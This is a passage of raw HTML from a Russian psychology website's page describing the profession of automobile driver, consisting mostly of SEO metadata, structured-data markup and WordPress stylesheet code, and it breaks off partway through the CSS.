

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/praktikum/delplay24.htm
body_size: 25967
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://psylist.net/xmlrpc.php">
		<title>Водитель автомобиля - Psylist.net</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="description" content="1. Общая характеристика профессии. Управляет транспортными средствами различного назначения, перевозит грузы и людей. Перед выездом из гаража проверяет исправности механизмов машины. В случае появления посторонних шумов в моторе во время рейсов должен установить причину появления неисправности и устранить ее. Водитель выполняет работы ежедневного технического обслуживания машины: мойку, заправку топливом и маслом, смазку, осмотр и т.д." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://psylist.net/praktikum/delplay24-htm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Psylist.net - Просто о Психологии" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Водитель автомобиля - Psylist.net" />
		<meta property="og:description" content="1. Общая характеристика профессии. Управляет транспортными средствами различного назначения, перевозит грузы и людей. Перед выездом из гаража проверяет исправности механизмов машины. В случае появления посторонних шумов в моторе во время рейсов должен установить причину появления неисправности и устранить ее. Водитель выполняет работы ежедневного технического обслуживания машины: мойку, заправку топливом и маслом, смазку, осмотр и т.д." />
		<meta property="og:url" content="https://psylist.net/praktikum/delplay24-htm" />
		<meta property="og:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:secure_url" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2007-11-03T16:07:16+00:00" />
		<meta property="article:modified_time" content="2019-02-14T11:48:28+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Водитель автомобиля - Psylist.net" />
		<meta name="twitter:description" content="1. Общая характеристика профессии. Управляет транспортными средствами различного назначения, перевозит грузы и людей. Перед выездом из гаража проверяет исправности механизмов машины. В случае появления посторонних шумов в моторе во время рейсов должен установить причину появления неисправности и устранить ее. Водитель выполняет работы ежедневного технического обслуживания машины: мойку, заправку топливом и маслом, смазку, осмотр и т.д." />
		<meta name="twitter:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/psylist.net\/praktikum\/delplay24-htm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/psylist.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","description":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438: \u041a\u0430\u043a \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u0435\u043c\u044b \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u041a\u041f\u0422: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u0440\u0441\u044b \u043f\u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u043e-\u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438? \u0421\u043e\u0446\u0438\u043e\u0444\u043e\u0431\u0438\u044f: \u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u0448\u043a\u0430\u043b\u0435 \u041b\u0438\u0431\u043e\u0432\u0438\u0446\u0430? \u0420\u0430\u043d\u043d\u0438\u0439 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0443 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432: \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u043f\u0441\u0438\u0445\u0438\u043a\u0443, \u0440\u0438\u0441\u043a\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430: 5 \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0438 \u0447\u0430\u0441\u0442\u044b\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0440\u0438","url":"https:\/\/psylist.net\/"},"nextItem":"https:\/\/psylist.net\/praktikum#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/praktikum#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/praktikum","name":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0443\u043c","description":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0443\u043c - \u043c\u0435\u0442\u043e\u0434\u0438\u043a\u0438 \u0442\u0435\u0441\u0442\u044b \u043e\u043f\u0440\u043e\u0441\u043d\u0438\u043a\u0438 \u0431\u043b\u0430\u043d\u043a\u0438 \u0430\u043d\u043a\u0435\u0442\u044b \u041f\u0441\u0438\u0445\u043e\u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u043a\u043e\u0434\u0435\u043a\u0441 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u042d\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u043d\u0446\u0438\u043f\u044b \u0438 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0440\u0430\u0431\u043e\u0442\u044b \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e-\u044d\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043d\u043e\u0440\u043c\u044b \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u043e-\u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043e\u0431\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u044f \u0432 \u0434\u043e\u0448\u043a\u043e\u043b\u044c\u043d\u043e\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u043c \u0443\u0447\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0438 \u042d\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u043e\u0434\u0435\u043a\u0441 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430-\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u043d\u0442\u0430 \u041d\u043e\u0440\u043c\u044b \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0439 \u044d\u0442\u0438\u043a\u0438 \u0434\u043b\u044f \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u043e\u0432 \u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u043f\u0441\u0438\u0445\u043e\u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043c\u0435\u0442\u043e\u0434\u0438\u043a \u043c\u0435\u0442\u043e\u0434\u044b \u0438\u0437\u0443\u0447\u0435\u043d\u0438\u044f \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0435\u0439 \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u043c\u0435\u043d\u0442\u0430 \u0418\u0437\u0443\u0447\u0435\u043d\u0438\u0435 \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u043c\u0435\u043d\u0442\u0430 \u0448\u043a\u043e\u043b\u044c\u043d\u0438\u043a\u0430 \u043c\u0435\u0442\u043e\u0434\u043e\u043c \u043d\u0430\u0431\u043b\u044e\u0434\u0435\u043d\u0438\u044f \u0412\u044b\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u044b \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u043c\u0435\u043d\u0442\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043e\u043f\u0440\u043e\u0441\u043d\u0438\u043a\u0430","url":"https:\/\/psylist.net\/praktikum"},"nextItem":"https:\/\/psylist.net\/praktikum\/delplay24-htm#listItem","previousItem":"https:\/\/psylist.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/praktikum\/delplay24-htm#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/praktikum\/delplay24-htm","name":"\u0412\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f","description":"1. \u041e\u0431\u0449\u0430\u044f \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0430 \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u0438. \u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0435\u0442 \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u044b\u043c\u0438 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430\u043c\u0438 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u043e\u0433\u043e \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u0438\u0442 \u0433\u0440\u0443\u0437\u044b \u0438 \u043b\u044e\u0434\u0435\u0439. \u041f\u0435\u0440\u0435\u0434 \u0432\u044b\u0435\u0437\u0434\u043e\u043c \u0438\u0437 \u0433\u0430\u0440\u0430\u0436\u0430 \u043f\u0440\u043e\u0432\u0435\u0440\u044f\u0435\u0442 \u0438\u0441\u043f\u0440\u0430\u0432\u043d\u043e\u0441\u0442\u0438 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c\u043e\u0432 \u043c\u0430\u0448\u0438\u043d\u044b. \u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u043f\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0445 \u0448\u0443\u043c\u043e\u0432 \u0432 \u043c\u043e\u0442\u043e\u0440\u0435 \u0432\u043e \u0432\u0440\u0435\u043c\u044f \u0440\u0435\u0439\u0441\u043e\u0432 \u0434\u043e\u043b\u0436\u0435\u043d \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043f\u0440\u0438\u0447\u0438\u043d\u0443 \u043f\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u043d\u0435\u0438\u0441\u043f\u0440\u0430\u0432\u043d\u043e\u0441\u0442\u0438 \u0438 \u0443\u0441\u0442\u0440\u0430\u043d\u0438\u0442\u044c \u0435\u0435. \u0412\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u0435\u0442 \u0440\u0430\u0431\u043e\u0442\u044b \u0435\u0436\u0435\u0434\u043d\u0435\u0432\u043d\u043e\u0433\u043e \u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u043c\u0430\u0448\u0438\u043d\u044b: \u043c\u043e\u0439\u043a\u0443, \u0437\u0430\u043f\u0440\u0430\u0432\u043a\u0443 \u0442\u043e\u043f\u043b\u0438\u0432\u043e\u043c \u0438 \u043c\u0430\u0441\u043b\u043e\u043c, \u0441\u043c\u0430\u0437\u043a\u0443, \u043e\u0441\u043c\u043e\u0442\u0440 \u0438 \u0442.\u0434.","url":"https:\/\/psylist.net\/praktikum\/delplay24-htm"},"previousItem":"https:\/\/psylist.net\/praktikum#listItem"}]},{"@type":"Organization","@id":"https:\/\/psylist.net\/#organization","name":"Psylist.net","url":"https:\/\/psylist.net\/","logo":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","@id":"https:\/\/psylist.net\/praktikum\/delplay24-htm\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/psylist.net\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/psylist.net\/praktikum\/delplay24-htm#webpage","url":"https:\/\/psylist.net\/praktikum\/delplay24-htm","name":"\u0412\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f - Psylist.net","description":"1. \u041e\u0431\u0449\u0430\u044f \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0430 \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u0438. \u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0435\u0442 \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u044b\u043c\u0438 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430\u043c\u0438 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u043e\u0433\u043e \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u0438\u0442 \u0433\u0440\u0443\u0437\u044b \u0438 \u043b\u044e\u0434\u0435\u0439. \u041f\u0435\u0440\u0435\u0434 \u0432\u044b\u0435\u0437\u0434\u043e\u043c \u0438\u0437 \u0433\u0430\u0440\u0430\u0436\u0430 \u043f\u0440\u043e\u0432\u0435\u0440\u044f\u0435\u0442 \u0438\u0441\u043f\u0440\u0430\u0432\u043d\u043e\u0441\u0442\u0438 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c\u043e\u0432 \u043c\u0430\u0448\u0438\u043d\u044b. \u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u043f\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0445 \u0448\u0443\u043c\u043e\u0432 \u0432 \u043c\u043e\u0442\u043e\u0440\u0435 \u0432\u043e \u0432\u0440\u0435\u043c\u044f \u0440\u0435\u0439\u0441\u043e\u0432 \u0434\u043e\u043b\u0436\u0435\u043d \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043f\u0440\u0438\u0447\u0438\u043d\u0443 \u043f\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u043d\u0435\u0438\u0441\u043f\u0440\u0430\u0432\u043d\u043e\u0441\u0442\u0438 \u0438 \u0443\u0441\u0442\u0440\u0430\u043d\u0438\u0442\u044c \u0435\u0435. \u0412\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u0435\u0442 \u0440\u0430\u0431\u043e\u0442\u044b \u0435\u0436\u0435\u0434\u043d\u0435\u0432\u043d\u043e\u0433\u043e \u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u043c\u0430\u0448\u0438\u043d\u044b: \u043c\u043e\u0439\u043a\u0443, \u0437\u0430\u043f\u0440\u0430\u0432\u043a\u0443 \u0442\u043e\u043f\u043b\u0438\u0432\u043e\u043c \u0438 \u043c\u0430\u0441\u043b\u043e\u043c, \u0441\u043c\u0430\u0437\u043a\u0443, \u043e\u0441\u043c\u043e\u0442\u0440 \u0438 \u0442.\u0434.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/psylist.net\/#website"},"breadcrumb":{"@id":"https:\/\/psylist.net\/praktikum\/delplay24-htm#breadcrumblist"},"datePublished":"2007-11-03T16:07:16+03:00","dateModified":"2019-02-14T11:48:28+03:00"},{"@type":"WebSite","@id":"https:\/\/psylist.net\/#website","url":"https:\/\/psylist.net\/","name":"Psylist.net","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043e \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/psylist.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента" href="https://psylist.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев" href="https://psylist.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев к &laquo;Водитель автомобиля&raquo;" href="https://psylist.net/praktikum/delplay24-htm/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://psylist.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) 